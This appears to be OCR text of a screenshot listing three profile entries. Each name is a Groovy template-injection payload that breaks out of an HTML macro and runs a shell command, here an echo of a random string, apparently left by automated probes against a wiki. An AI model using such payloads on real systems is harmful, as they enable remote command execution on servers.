
Perfil de ]]{{/html}}{{async}}{{groovy}}throw new
Exception("echo
SpHLNnt5s6yb1ZT".execute().text){{/groovy}}
{{/async}} ISgd1uURXt3EaJLYHM
Perfil de ]]{{/html}}{{async}}{{groovy}}throw new
Exception("BeA5bE".execute().text){{/groovy}}
{{/async}} dC96B
Perfil de ]]{{/html}}{{async}}{{groovy}}throw new
Exception("echo
dbZEKgRSCA15ih4".execute().text){{/groovy}}
{{/async}} 16mLdvpfzJ2ZVcFCTw